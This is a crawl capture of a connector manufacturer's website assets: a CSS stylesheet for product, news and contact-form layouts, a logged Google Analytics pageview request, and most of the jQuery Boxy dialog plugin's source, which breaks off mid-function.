.Italy{ width:400px; float:left; height:auto; position:absolute; top:100px; left:0px; display:none;}
.Italy img{ width:400px;}
.Australia{ width:400px; float:left; height:auto; position:absolute; top:100px; right:0px; display:none;}
.Australia img{ width:400px;}
.Panama{ width:400px; float:left; height:auto; position:absolute; top:210px; right:0px; display:none;}
.Panama img{ width:400px;}
.Russia{ width:400px; float:left; height:auto; position:absolute; top:100px; left:0px; display:none;}
.Russia img{ width:400px;}
.Japan{ width:400px; float:left; height:auto; position:absolute; top:310px; right:0px; display:none;}
.Japan img{ width:400px;}
.CasaleSanNicola{ width:400px; float:left; height:auto; position:absolute; top:210px; left:0px; display:none;}
.CasaleSanNicola img{ width:400px;}
.India{ width:400px; float:left; height:auto; position:absolute; top:210px; left:0px; display:none;}
.India img{ width:400px;}
.Vietnam{ width:400px; float:left; height:auto; position:absolute; top:110px; left:0px; display:none;}
.Vietnam img{ width:400px;}
.India1{ width:400px; float:left; height:auto; position:absolute; top:100px; left:0px; display:none;}
.India1 img{ width:400px;}
.India2{ width:300px; float:left; height:auto; position:absolute; top:20px; left:0px; display:none;}
.India2 img{ width:300px;}
.India3{ width:400px; float:left; height:auto; position:absolute; top:100px; left:0px; display:none;}
.India3 img{ width:400px;}

/*新闻列表*/
.newsmainLC{ width:100%; height:auto; float:left; }
.new{ width:100%; float:left; height:auto; padding-bottom:10px; margin-bottom:10px;}
.new_t{ width:760px; float:left; height:35px; line-height:35px; background:url(../images/faq.png) no-repeat; font-size:16px; color:#fff; text-transform:capitalize; cursor:pointer;}
.new_t img{ width:25px; float:left; height:25px; margin:5px 0px 5px 20px; padding-right:20px;}
.new_c{ width:760px; float:left; height:auto; min-height:200px; background:url(../images/FAQ_1.png); position:relative; margin-top:-17.5px; padding-top:40px; display:none;}
.new_cc{ width:760px; float:left; height:auto; padding-bottom:30px;}
.new_c_q{ width:660px; float:left; height:auto; line-height:18px; margin-left:50px; font-size:17px; color:#333;}
.new_c_a{ width:660px; float:left; height:auto; line-height:18px; margin-left:50px; font-size:14px; color:#666; margin-top:10px;}
.new_c_a span{ font-size:17px; color:#a41310;}



/*新闻详细*/
.newsdetLC1{width:100%; height:auto; float:left;  margin-top:10px;}
.newsdetLC1 dl{width:100%; height:auto; float:left;}
.newsdetLC1 dl dd{width:100%; height:auto; float:left; text-align:left; line-height:20px; font-size:16px; font-weight:bold; margin-bottom:20px; margin-top:10px; display:inline;}
.newsdetLC1 dl dt{width:100%; height:auto; float:left; text-align:left; color:#828282;  padding-bottom:12px;}
.newsdetLC2{width:100%;; height:auto; float:left; margin-top:15px; display:inline; line-height:25px;}
.newsdetLC3{width:100%;; height:auto; float:left; margin-top:25px; display:inline; text-align:center;}


/*产品列表*/
.productsLC{ width:100%; float:left; height:auto;}
.goods{ width:100%; float:left; height:auto; margin:15px auto;}
.goods strong{ float:left; font-size:16px;}
.goods p{ float:right;}
.good{ width:100%; float:left; height:auto;}

.ipto{ float:left; width:160px; height:auto; background:url(../images/pic_img.png) no-repeat; margin-bottom:15px; padding-right:40px;}
.ipti{ float:left; width:160px; text-align:center; height:156px;}
.ipti img{ width:154px; height:154px; padding:2px;}
.iptj{ float:left; width:160px; height:30px; line-height:30px; font-size:14px; overflow:hidden; text-align:center;}
.iptz{ float:left; width:160px; height:130px; line-height:18px; font-size:14px; overflow:hidden;}


/*产品详细*/
.productLcontact{ width:100%; float:left; height:auto;}
.productLcontact b{ width:100%; float:left; height:40px; line-height:40px; font-size:20px;}

.prodetLC1{width:100%; float:left; height:auto; margin-top:10px; padding-bottom:50px;}

.prodetLC2{width:382px; height:auto; float:left; text-align:center;}


/*产品图片*/
#rlt{ float:left;  width:330px; }
.rtp{ float:left; width:330px; padding:3px;   text-align:center;}
.rtp a{ float:left; padding:0px; margin:0px;}
.rtp a img{ float:left; padding:0px; margin:0px;}

/*小图滚动*/
.carousel{ float:left; width:330px; padding-top:5px;}
.carousel .prev{padding-top:5px; float:left;width: 14px;display: block;height: 62px;overflow: hidden;cursor: pointer;background:url(../images/pro-left.gif) no-repeat left center;text-decoration: none;}
.carousel .next{padding-top:5px; float:right;width: 14px;display: block;height: 62px;overflow: hidden;background:url(../images/pro-right.gif) no-repeat left center;cursor: pointer;text-decoration: none;}
.jCarouselLite{ float:left; width: 285px; padding-top:2px; padding-left:10px; height:62px;overflow: hidden;}
.jCarouselLite LI{ float:left; text-align:center; padding-right:7px;width: 62px;height:62px;}
.jCarouselLite LI img{ float:left; border:solid 1px #eaeaea; width:60px;height:60px;}

.rtp1{ float:left; padding:0px;border:#e5e5e5 solid 1px; margin-right:5px;}

.prodetLC3{width:340px; margin-left:10px; height:auto; float:left; display:inline; line-height:30px;}
.prodetLC3 span{ float:left; width:100%; float:left; font-weight:bold; background:none; height:30px;}
.prodetLC3 dl{ float:left; width:120px; font-weight:bold;}
.prodetLC3 dd{ float:left; width:220px;}
.div_1{ float:left; height:20px; width:240px;}
.div_2{ width:140px; float:left; height:20px; line-height:20px; margin:7px auto;}
.div_3{ width:100%; float:left; height:auto;}
.prodetLC4{width:100%; height:auto; float:left; display:inline;}
.prodetLC4T{width:100%; text-indent:0.3em; float:left; display:inline; line-height:30px; background-color:#999; margin-top:20px;}
.prodetLC4T1{width:100%; text-indent:0.3em; float:left; display:inline; line-height:30px; background-color:#ccc; margin-top:20px;}
.prodetLC5{ width:100%; height:auto; float:left; margin-top:10px; height:1px; border-bottom:1px #ccc dashed;}
.prodetLC6{ width:240px; float:left; margin-top:10px;}

/*产品描述*/
.nmb{ float:left; width:100%; margin:10px 0px;}
.table1{ float:left; width:100%;}
.mubg1{ background:#ddd;color:#666; font-size:12px; text-align:center;  cursor:pointer; border-right:solid 1px #fff;}
.mubg2{ background:#999;color:#fff; font-size:12px; text-align:center;cursor:pointer;}
.mu2_cont{ float:left;color:#666666; overflow:hidden; width:100%; min-height:80px; padding-top:5px; font-size:12px; line-height:25px; word-wrap: break-word; word-break: normal;}
.mu2_cont table {border-collapse:collapse; }

/*相关产品*/
.xgeffect{ width:100%; float:left; height:auto;}
/* 通用图片列表_普通式 */ 
.tabpro li{ width:126px;  } 
.tabpro .pic{ text-align:center; line-height:0px;  } 
.tabpro .pic img{ width:120px; height:90px; padding:2px; border:1px solid #ccc; } 
.tabpro .pic a:hover img{ border-color:#f00;  } 
.tabpro .title{ line-height:24px;   } 
 
/* 多个左滚动 - 公用类 */ 
.leftprodetailLoop{ overflow:hidden; position:relative; } 
.leftprodetailLoop .hd{ overflow:hidden;  height:30px; background:#f4f4f4; line-height:30px; text-indent:1.2em; font-size:14px;} 
.leftprodetailLoop .hd .prev,.leftprodetailLoop .hd .next{ display:block;  width:5px; height:9px; line-height:10px; float:right; margin-right:10px; margin-top:10px;  overflow:hidden;  cursor:pointer; background:url("../images/icoLeft.gif") no-repeat;} 
.leftprodetailLoop .hd .next{ background:url("../images/icoRight.gif") no-repeat;  } 
.leftprodetailLoop .hd ul{ float:right; overflow:hidden; zoom:1; margin-top:10px;  } 
.leftprodetailLoop .hd ul li{ position:relative; _display:inline; float:left;  width:10px; height:10px; overflow:hidden; background:#ccc; margin-right:10px; text-indent:-999px; cursor:pointer; 
    -webkit-border-radius: 10px; -moz-border-radius: 10px; border-radius: 10px; behavior: url(PIE.htc);} 
.leftprodetailLoop .hd ul li.on{ background:#f00;  } 
.leftprodetailLoop .bd{ padding:10px;   } 
.leftprodetailLoop .bd ul{ overflow:hidden; zoom:1; } 
.leftprodetailLoop .bd ul li{ margin:0 10px; text-align:center; float:left;display:_inline;  } 


/*留言*/
.right .rm_nr a,.right .rm_nr a:visited{ color:#008bdd ; font-weight:bold;}
.right .rm_nr{ width: 100%; line-height:26px;}
.right .rm_nr p { padding-bottom:10px;}
.right h3 a,.right h3 a:visited{ color:#008bdd ; font-weight:bold;}
.right .rm_nr a:hover{ color:#0000FF;}
.right .content_title{ font-size:14px; font-weight:bold; width:600px; margin:0 auto; height:60px; text-align:left; line-height:60px;}
.right .content_info{ line-height:26px; padding:0px 0px 40px;}
.content_info p{ padding-left:24px;}
.formNoError{ display:none;} 
.formNoError1{ color:#F00;}
.feedback{margin-top:15px; }
.feedback .td1{text-align:right; padding-right:5px;  height:40px; width:200px;}
.feedback .td1 span{color:#F00; padding-right:10px;}
.feedback .td2{text-align:left; padding-left:5px; }
.feedback .td2 input{ width:300px; height:20px; line-height:20px;}
.feedback .td2 textarea{ width:400px;}
.fb_btn{ margin-top:10px; cursor:pointer; width:76px; height:33px; text-align:center; margin-right:10px;}
.rm_nr strong{ color:Red;} 

/*网站地图*/
.sitemap{ width:100%; float:left; height:auto;}
.probigclass {padding-left:50px;}
.probigclass a {color:#333}
.probigclass a:hover {color:#ff0000;font-size:12px;font-weight:bold;}
.prosmallclass {padding-left:120px}
.prosmallclass a {color:#333}
.prosmallclass a:hover {color:#ff0000;font-size:12px;font-weight:bold;}
.propro {padding-left:180px;}
.propro a {color:#333}
.propro a:hover {color:#ff0000;font-size:12px;font-weight:bold;}
.propromore {padding-left:90px}
.propromore a {color:#333}
.propromore a:hover {color:#ff0000;font-size:12px;font-weight:bold;}


/*订单*/
#contactnow{ float:left; width:100%; height:60px; padding-top:20px; background:#398be2;}
.ConNow{ float:left; width:123px; height:36px; margin-left:50px; background:url(../images/pro_buy_botton_add.jpg) no-repeat left top; border:none; cursor:pointer;}
#contactnow span{ float:left; padding-left:20px; line-height:30px; font-size:13px; font-weight:bold; color:#fff;}



/*订单*/
#feed_roderlist_title{ float:left; width:100%; height:55px; border-bottom:solid 2px #398be2;}
#feed_roderlist_title strong{ float:left; font-size:25px; color:#333333; line-height:55px; font-weight:normal;}
#feed_roderlist_title span{ float:right; font-size:14px; color:#333333; line-height:55px; font-weight:normal;}

#orderlist_feed{ float:left; width:100%; padding-top:25px;}
#orderlist_feed table{ float:left; width:410px; margin-left:100px; border:0px;}
.feed_order_left{ float:left; width:90px; text-align:right; padding-right:10px;}
.feed_order_right{ float:left; width:300px; text-align:left;}
#orderlist_feed table tr td{ float:left;  padding-bottom:10px;}
#updateselect{ float:left; width:123px; height:36px; background:url(../images/UpdateSelect.jpg) no-repeat left top; line-height:36px; font-weight:bold; font-family:Arial; font-size:14px; color:#fff; border:0px;}
.tab{ float:left; width:100%;}
.tab tr td{ height:30px;}


#box {width:200px; min-height:120px; background:#fff; position:fixed; top:200px; right:-200px; border-radius:5px 0 0 5px; -webkit-box-shadow:2px 0 5px #333; -moz-box-shadow:2px 0 5px #333; box-shadow:2px 0 5px #333; z-index:9999;}

.qqtitle{width:25px;height:100px;position: absolute;left:-25px;background:red;top:10px;color:white;line-height:25px;text-align: center;vertical-align: middle;border-radius:5px 0 0 5px;cursor: pointer;}
.info{color:#000;display:block;margin:10px;text-shadow:0 0 5px #333;-webkit-text-shadow:0 0 5px #333;-moz-text-shadow:0 0 5px #333;font-size:16px;border-bottom:1px dashed #333;}
.qq{margin:10px;list-style:none;}
.txt{width:auto;height:25px;display: block;font-size: 12px;float:left;line-height:25px;-webkit-text-shadow:0 0 5px #ccc;-moz-text-shadow:0 0 5px #ccc;text-shadow: 0 0 5px #ccc;}
.csimg{width:200px;height:124px;position: absolute;left:0px;top:-124px;}
.active{background:#ff6600;}


/*instant call back 浮动留言*/
#instant_call_back{ position: fixed; bottom:280px; left:5px;  width:24px; height:200px; overflow:hidden; z-index:9999;background:url(../images/sprite-front.png) no-repeat left top;cursor:pointer; display:block;}
.call_back_show{position: fixed; bottom:280px; left: 5px; width:350px; height:300px; z-index:9999; display:none; background:url(../images/call_back_show.png) no-repeat left top; border:solid 2px #ccc;}
.call_back_show p{ width:100%; float:left; height:auto; color:#fff; text-align:center; line-height:16px;  border-bottom:1px solid #ccc; padding:5px 0;}
.call_back_show p a{ color:#fff;}
 #call_back_guanbi{ float:right; top:5px; position:absolute; right:5px; color:#fff;}
 #call_back_show_cent{ float:left; width:330px; height:230px; padding:10px; color:#fff; }
 
 
 #fntmessages{ float:left; width:330px; height:230px;background:url(../images/foot_feedback.png) no-repeat left top;}
.confeedbacksupplier{ float:left; width:330px;}
.confeedbacksupplier li{ float:left; width:330px; padding-bottom:10px;}
.confeedbacksupplier label{float:left; padding-right:5px; padding-left:10px; line-height:28px;color:#999999;}

.confeedbacksupplier input, .confeedbacksupplier textarea{ line-height:28px;color:#999999; border:0px; background:none;}
.confeedbacksupplier .txtname{ width:200px; height:28px;}
.confeedbacksupplier .txtemail{width:200px; height:28px;}
.confeedbacksupplier .txtcompany{width:170px; height:28px;}
.confeedbacksupplier .txtmessage{ float:left; width:300px; padding-left:10px; height:48px; font-size:12px; font-family:Arial; font-weight:normal; line-height:16px;}
.confeedbacksupplier .btnisend{ float:left; width:85px; height:30px;  cursor:pointer;  border:0px;}


.onle{ width:138px; float:left; height:auto; position:fixed; left:10px; top:100px; z-index:999; display:none;}
.onle .closk{ width:23px; float:right; height:23px; cursor:pointer;}
.onle h2{ width:150px; float:left; height:67px; background:url(../images/lixi_01.png) no-repeat center top;}
.onle p{ width:150px;  float:left; height:auto;  background:url(../images/lixi_02.png) repeat-y center top; font-size:12px;}
.onle p a{ width:108px; float:left; height:26px; line-height:26px; background:url(../images/lixi_05.png) no-repeat 15px center; margin:5px auto; text-transform:uppercase; padding-left:42px;}
.onle h3{ width:150px; float:left; height:15px; background:url(../images/lixi_03.png) no-repeat center top;}

.onlel{ width:22px; float:left; height:80px; background:url(../images/lixi_04.png) no-repeat; position:fixed; top:100px; left:0px; z-index:999; cursor:pointer;}


.lixi{ width:50px; float:left; height:89px; position:fixed; bottom:150px; right:0px; background:url(../images/lixin2.png) no-repeat}
.lixi:hover{ width:53px;}
.lixi1{ width:114px; float:left; height:66px;}
.lixi2{ width:114px; float:left; height:18px; margin-top:5px;}

.Lmesages{ width:100%; float:left; height:100%; position:fixed; background:#000; filter:alpha(opacity=80); -moz-opacity:0.8; opacity:0.8; display:none; z-index:9999;}
#Lmesages{ width:100%; float:left; height:100%; position:fixed; z-index:99999; display:none;}
#Lmesages form{ width:700px; margin:0px auto; clear:both; margin-top:150px; background:#fff; padding:20px;}
#white_hide{ float:right; width:30px; padding:5px; font-size:20px;}


.proxywolist{ width:100%; float:left; height:auto;}
.proxywolist ul{ list-style-type:none}
.proxywolist li{ width:246px; float:left; height:auto; margin-right:10px;} 
.proxywolist li img{ width:236px; height:176px; border:5px solid #ccc; border-radius:5px; -webkit-border-radius:5px; -moz-border-radius:5px; behavior: url(../css/ie-css3.htc);} 
.proxywolist li a{ width:246px; float:left; height:auto; line-height:40px;}



.wolist_news{display:flex;flex-wrap:wrap; justify-content:start;align-items:start;}
.wolist_news .new{width:calc((100% - 50px)/3);margin-right:25px; margin-bottom:25px; margin-left:0px; padding:10px;border:solid 1px #eaeaea;box-sizing:border-box;}
.wolist_news .new:nth-child(3n){margin-right:0px;}
.wolist_news .new .new_i{display:block;}
.wolist_news .new .new_i img{display:block; width:100%;height:auto;}
.wolist_news .new .new_a{display:block; font-size:12px; color:#999999;line-height:2px; margin-top:15px;}
.wolist_news .new .new_T{display:block; font-size:16px;color:#333333;font-weight:bold;line-height:1.2; height:2.4em;overflow:hidden;margin-top:15px;}
.wolist_news .new .new_p{display:block; font-size:14px;color:#666666;line-height:1.2; height:3.6em;overflow:hidden;margin-top:5px;}
.wolist_news .new .new_amore{display:none;}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=28121582&t=pageview&_s=1&dl=https%3A%2F%2Fkinkong-connector.com%2Fproducts%2F1473416-126pinecuconnectorsplughousingckk726c-16-21-ID46.html&ul=en-us%40posix&dt=26%20Pin%20TE%20Connectivity%20AMP%20Connectors%201473416-1&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=1443018829&gjid=1240888380&cid=196825839.1769388998&tid=UA-93475509-1&_gid=2095160428.1769388998&_r=1&_slc=1&gtm=45He61m0n81NSLFNJ9v76599552za200zd76599552&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391252~115495940~115938466~115938469~116682875~117041587~117223566&z=566395350
body_size: -452
content:
2,cG-TWEWSQ946Q

--- FILE ---
content_type: application/javascript
request_url: https://kinkong-connector.com/Scripts/jquery.boxy.js
body_size: 6948
content:
/**
 * Boxy 0.1.4 - Facebook-style dialog, with frills
 *
 * (c) 2008 Jason Frame
 * Licensed under the MIT License (LICENSE)
 */
 
/*
 * jQuery plugin
 *
 * Options:
 *   message: confirmation message for form submit hook (default: "Please confirm:")
 * 
 * Any other options - e.g. 'clone' - will be passed onto the boxy constructor (or
 * Boxy.load for AJAX operations)
 */
jQuery.fn.boxy = function(options) {
    options = options || {};
    return this.each(function() {      
        var node = this.nodeName.toLowerCase(), self = this;
        if (node == 'a') {
            jQuery(this).click(function() {
                var active = Boxy.linkedTo(this),
                    href = this.getAttribute('href'),
                    localOptions = jQuery.extend({actuator: this, title: this.title}, options);
                    
                if (active) {
                    active.show();
                } else if (href.indexOf('#') >= 0) {
                    var content = jQuery(href.substr(href.indexOf('#'))),
                        newContent = content.clone(true);
                    content.remove();
                    localOptions.unloadOnHide = false;
                    new Boxy(newContent, localOptions);
                } else { // fall back to AJAX; could do with a same-origin check
                    if (!localOptions.cache) localOptions.unloadOnHide = true;
                    Boxy.load(this.href, localOptions);
                }
                
                return false;
            });
        } else if (node == 'form') {
            jQuery(this).bind('submit.boxy', function() {
                Boxy.confirm(options.message || '请确认：', function() {
                    jQuery(self).unbind('submit.boxy').submit();
                });
                return false;
            });
        }
    });
};

//
// Boxy Class

function Boxy(element, options) {
    
    this.boxy = jQuery(Boxy.WRAPPER);
    jQuery.data(this.boxy[0], 'boxy', this);
    
    this.visible = false;
    this.options = jQuery.extend({}, Boxy.DEFAULTS, options || {});
    
    if (this.options.modal) {
        this.options = jQuery.extend(this.options, {center: true, draggable: false});
    }
    
    // options.actuator == DOM element that opened this boxy
    // association will be automatically deleted when this boxy is remove()d
    if (this.options.actuator) {
        jQuery.data(this.options.actuator, 'active.boxy', this);
    }
    
    this.setContent(element || "<div></div>");
    this._setupTitleBar();
    
    this.boxy.css('display', 'none').appendTo(document.body);
    this.toTop();

    if (this.options.fixed) {
        if (jQuery.browser.msie && jQuery.browser.version < 7) {
            this.options.fixed = false; // IE6 doesn't support fixed positioning
        } else {
            this.boxy.addClass('fixed');
        }
    }
    
    if (this.options.center && Boxy._u(this.options.x, this.options.y)) {
        this.center();
    } else {
        this.moveTo(
            Boxy._u(this.options.x) ? this.options.x : Boxy.DEFAULT_X,
            Boxy._u(this.options.y) ? this.options.y : Boxy.DEFAULT_Y
        );
    }
    
    if (this.options.show) this.show();

};

Boxy.EF = function() {};

jQuery.extend(Boxy, {
    
    WRAPPER:    "<table cellspacing='0' cellpadding='0' border='0' class='boxy-wrapper'>" +
                "<tr><td class='top-left'></td><td class='top'></td><td class='top-right'></td></tr>" +
                "<tr><td class='left'></td><td class='boxy-inner'></td><td class='right'></td></tr>" +
                "<tr><td class='bottom-left'></td><td class='bottomly'></td><td class='bottom-right'></td></tr>" +
                "</table>",
    
    DEFAULTS: {
        title:                  null,           // titlebar text. titlebar will not be visible if not set.
        closeable:              true,           // display close link in titlebar?
        draggable:              true,           // can this dialog be dragged?
        clone:                  false,          // clone content prior to insertion into dialog?
        actuator:               null,           // element which opened this dialog
        center:                 true,           // center dialog in viewport?
        show:                   true,           // show dialog immediately?
        modal:                  false,          // make dialog modal?
        fixed:                  true,           // use fixed positioning, if supported? absolute positioning used otherwise
        closeText:              '[Close]',      // text to use for default close link
        unloadOnHide:           false,          // should this dialog be removed from the DOM after being hidden?
        clickToFront:           false,          // bring dialog to foreground on any click (not just titlebar)?
        behaviours:             Boxy.EF,        // function used to apply behaviours to all content embedded in dialog.
        afterDrop:              Boxy.EF,        // callback fired after dialog is dropped. executes in context of Boxy instance.
        afterShow:              Boxy.EF,        // callback fired after dialog becomes visible. executes in context of Boxy instance.
        afterHide:              Boxy.EF,        // callback fired after dialog is hidden. executed in context of Boxy instance.
        beforeUnload:           Boxy.EF         // callback fired after dialog is unloaded. executed in context of Boxy instance.
    },
    
    DEFAULT_X:          50,
    DEFAULT_Y:          50,
    zIndex:             1337,
    dragConfigured:     false, // only set up one drag handler for all boxys
    resizeConfigured:   false,
    dragging:           null,
    
    // load a URL and display in boxy
    // url - url to load
    // options keys (any not listed below are passed to boxy constructor)
    //   type: HTTP method, default: GET
    //   cache: cache retrieved content? default: false
    //   filter: jQuery selector used to filter remote content
    load: function(url, options) {
        
        options = options || {};
        
        var ajax = {
            url: url, type: 'GET', dataType: 'html', cache: false, success: function(html) {
                html = jQuery(html);
                if (options.filter) html = jQuery(options.filter, html);
                new Boxy(html, options);
            }
        };
        
        jQuery.each(['type', 'cache'], function() {
            if (this in options) {
                ajax[this] = options[this];
                delete options[this];
            }
        });
        
        jQuery.ajax(ajax);
        
    },
    
    // allows you to get a handle to the containing boxy instance of any element
    // e.g. <a href='#' onclick='alert(Boxy.get(this));'>inspect!</a>.
    // this returns the actual instance of the boxy 'class', not just a DOM element.
    // Boxy.get(this).hide() would be valid, for instance.
    get: function(ele) {
        var p = jQuery(ele).parents('.boxy-wrapper');
        return p.length ? jQuery.data(p[0], 'boxy') : null;
    },
    
    // returns the boxy instance which has been linked to a given element via the
    // 'actuator' constructor option.
    linkedTo: function(ele) {
        return jQuery.data(ele, 'active.boxy');
    },
    
    // displays an alert box with a given message, calling optional callback
    // after dismissal.
    alert: function(message, callback, options) {
        return Boxy.ask(message, ['确认'], callback, options);
    },
    
    // displays an alert box with a given message, calling after callback iff
    // user selects OK.
//    confirm: function(message, after, options) {
//        return Boxy.ask(message, ['确定'], function(response) {
//         
//        }, options);
//    },
       confirm: function(message, after,ok, options) {
        return Boxy.ask(message, ok, function(response) {
         
        }, options);
    },
    // asks a question with multiple responses presented as buttons
    // selected item is returned to a callback method.
    // answers may be either an array or a hash. if it's an array, the
    // the callback will received the selected value. if it's a hash,
    // you'll get the corresponding key.
    ask: function(question, answers, callback, options) {
        
        options = jQuery.extend({modal: true, closeable: false},
                                options || {},
                                {show: true, unloadOnHide: true});
        
        var body = jQuery('<div></div>').append(jQuery('<div class="question"></div>').html(question));
        
        // ick
        var map = {}, answerStrings = [];
        if (answers instanceof Array) {
            for (var i = 0; i < answers.length; i++) {
                map[answers[i]] = answers[i];
                answerStrings.push(answers[i]);
            }
        } else {
            for (var k in answers) {
                map[answers[k]] = k;
                answerStrings.push(answers[k]);
            }
        }
        
        var buttons = jQuery('<form class="answers"></form>');
        buttons.html(jQuery.map(answerStrings, function(v) {
			//add by zhangxinxu http://www.zhangxinxu.com 给确认对话框的确认取消按钮添加不同的class
			var btn_index; 	
			if(v === "确认"){
				btn_index = 1;
			}else if(v === "取消"){
				btn_index = 2;
			}else{
				btn_index = 3;	
			}
			//add end.  include the 'btn_index' below 
            return "<input class='boxy-btn"+btn_index+"' type='button' value='" + v + "' />";
        }).join(' '));
        
        jQuery('input[type=button]', buttons).click(function() {
            var clicked = this;
            Boxy.get(this).hide(function() {
                if (callback) callback(map[clicked.value]);
            });
        });
        
        body.append(buttons);
        
        new Boxy(body, options);
        
    },
    
    // returns true if a modal boxy is visible, false otherwise
    isModalVisible: function() {
        return jQuery('.boxy-modal-blackout').length > 0;
    },
    
    _u: function() {
        for (var i = 0; i < arguments.length; i++)
            if (typeof arguments[i] != 'undefined') return false;
        return true;
    },
    
    _handleResize: function(evt) {
        var d = jQuery(document);
        jQuery('.boxy-modal-blackout').css('display', 'none').css({
            width: d.width(), height: d.height()
        }).css('display', 'block');
    },
    
    _handleDrag: function(evt) {
        var d;
        if (d = Boxy.dragging) {
            d[0].boxy.css({left: evt.pageX - d[1], top: evt.pageY - d[2]});
        }
    },
    
    _nextZ: function() {
        return Boxy.zIndex++;
    },
    
    _viewport: function() {
        var d = document.documentElement, b = document.body, w = window;
        return jQuery.extend(
            jQuery.browser.msie ?
                { left: b.scrollLeft || d.scrollLeft, top: b.scrollTop || d.scrollTop } :
                { left: w.pageXOffset, top: w.pageYOffset },
            !Boxy._u(w.innerWidth) ?
                { width: w.innerWidth, height: w.innerHeight } :
                (!Boxy._u(d) && !Boxy._u(d.clientWidth) && d.clientWidth != 0 ?
                    { width: d.clientWidth, height: d.clientHeight } :
                    { width: b.clientWidth, height: b.clientHeight }) );
    }

});

Boxy.prototype = {
    
    // Returns the size of this boxy instance without displaying it.
    // Do not use this method if boxy is already visible, use getSize() instead.
    estimateSize: function() {
        this.boxy.css({visibility: 'hidden', display: 'block'});
        var dims = this.getSize();
        this.boxy.css('display', 'none').css('visibility', 'visible');
        return dims;
    },
                
    // Returns the dimensions of the entire boxy dialog as [width,height]
    getSize: function() {
        return [this.boxy.width(), this.boxy.height()];
    },
    
    // Returns the dimensions of the content region as [width,height]
    getContentSize: function() {
        var c = this.getContent();
        return [c.width(), c.height()];
    },
    
    // Returns the position of this dialog as [x,y]
    getPosition: function() {
        var b = this.boxy[0];
        return [b.offsetLeft, b.offsetTop];
    },
    
    // Returns the center point of this dialog as [x,y]
    getCenter: function() {
        var p = this.getPosition();
        var s = this.getSize();
        return [Math.floor(p[0] + s[0] / 2), Math.floor(p[1] + s[1] / 2)];
    },
                
    // Returns a jQuery object wrapping the inner boxy region.
    // Not much reason to use this, you're probably more interested in getContent()
    getInner: function() {
        return jQuery('.boxy-inner', this.boxy);
    },
    
    // Returns a jQuery object wrapping the boxy content region.
    // This is the user-editable content area (i.e. excludes titlebar)
    getContent: function() {
        return jQuery('.boxy-content', this.boxy);
    },
    
    // Replace dialog content
    setContent: function(newContent) {
        newContent = jQuery(newContent).css({display: 'block'}).addClass('boxy-content');
        if (this.options.clone) newContent = newContent.clone(true);
        this.getContent().remove();
        this.getInner().append(newContent);
        this._setupDefaultBehaviours(newContent);
        this.options.behaviours.call(this, newContent);
        return this;
    },
    
    // Move this dialog to some position, funnily enough
    moveTo: function(x, y) {
        this.moveToX(x).moveToY(y);
        return this;
    },
    
    // Move this dialog (x-coord only)
    moveToX: function(x) {
        if (typeof x == 'number') this.boxy.css({left: x});
        else this.centerX();
        return this;
    },
    
    // Move this dialog (y-coord only)
    moveToY: function(y) {
        if (typeof y == 'number') this.boxy.css({top: y});
        else this.centerY();
        return this;
    },
    
    // Move this dialog so that it is centered at (x,y)
    centerAt: function(x, y) {
        var s = this[this.visible ? 'getSize' : 'estimateSize']();
        if (typeof x == 'number') this.moveToX(x - s[0] / 2);
        if (typeof y == 'number') this.moveToY(y - s[1] / 2);
        return this;
    },
    
    centerAtX: function(x) {
        return this.centerAt(x, null);
    },
    
    centerAtY: function(y) {
        return this.centerAt(null, y);
    },
    
    // Center this dialog in the viewport
    // axis is optional, can be 'x', 'y'.
    center: function(axis) {
        var v = Boxy._viewport();
        var o = this.options.fixed ? [0, 0] : [v.left, v.top];
        if (!axis || axis == 'x') this.centerAt(o[0] + v.width / 2, null);
        if (!axis || axis == 'y') this.centerAt(null, o[1] + v.height / 2);
        return this;
    },
    
    // Center this dialog in the viewport (x-coord only)
    centerX: function() {
        return this.center('x');
    },
    
    // Center this dialog in the viewport (y-coord only)
    centerY: function() {
        return this.center('y');
    },
    
    // Resize the content region to a specific size
    resize: function(width, height, after) {
        if (!this.visible) return;
        var bounds = this._getBoundsForResize(width, height);
        this.boxy.css({left: bounds[0], top: bounds[1]});
        this.getContent().css({width: bounds[2], height: bounds[3]});
        if (after) after(this);
        return this;
    },
    
    // Tween the content region to a specific size
    tween: function(width, height, after) {
        if (!this.visible) return;
        var bounds = this._getBoundsForResize(width, height);
        var self = this;
        this.boxy.stop().animate({left: bounds[0], top: bounds[1]});
        this.getContent().stop().animate({width: bounds[2], height: bounds[3]}, function() {
            if (after) after(self);
        });
        return this;
    },
    
    // Returns true if this dialog is visible, false otherwise
    isVisible: function() {
        return this.visible;    
    },
    
    // Make this boxy instance visible
    show: function() {
        if (this.visible) return;
        if (this.options.modal) {
            var self = this;
            if (!Boxy.resizeConfigured) {
                Boxy.resizeConfigured = true;
                jQuery(window).resize(function() { Boxy._handleResize(); });
            }
            this.modalBlackout = jQuery('<div class="boxy-modal-blackout"></div>')
                .css({zIndex: Boxy._nextZ(),
                      opacity: 0.7,
                      width: jQuery(document).width(),
                      height: jQuery(document).height()})
                .appendTo(document.body);
            this.toTop();
            if (this.options.closeable) {
                jQuery(document.body).bind('keypress.boxy', function(evt) {
                    var key = evt.which || evt.keyCode;
                    if (key == 27) {
                        self.hide();
                        jQuery(document.body).unbind('keypress.boxy');
                    }
                });
            }
        }
        this.boxy.stop().css({opacity: 1}).show();
        this.visible = true;
        this._fire('afterShow');
        return this;
    },
    
    // Hide this boxy instance
    hide: function(after) {
        if (!this.visible) return;
        var self = this;
        if (this.options.modal) {
            jQuery(document.body).unbind('keypress.boxy');
            this.modalBlackout.animate({opacity: 0}, function() {
                jQuery(this).remove();
            });
        }
        this.boxy.stop().animate({opacity: 0}, 300, function() {
            self.boxy.css({display: 'none'});
            self.visible = false;
            self._fire('afterHide');
            if (after) after(self);
            if (self.options.unloadOnHide) self.unload();
        });
        return this;
    },
    
    toggle: function() {
        this[this.visible ? 'hide' : 'show']();
        return this;
    },
    
    hideAndUnload: function(after) {
        this.options.unloadOnHide = true;
        this.hide(after);
        return this;
    },
    
    unload: function() {
        this._fire('beforeUnload');
        this.boxy.remove();
        if (this.options.actuator) {
            jQuery.data(this.options.actuator, 'active.boxy', false);
        }
    },
    
    // Move this dialog box above all other boxy instances
    toTop: function() {
        this.boxy.css({zIndex: Boxy._nextZ()});
        return this;
    },
    
    // Returns the title of this dialog
    getTitle: function() {
        return jQuery('> .title-bar h2', this.getInner()).html();
    },
    
    // Sets the title of this dialog
    setTitle: function(t) {
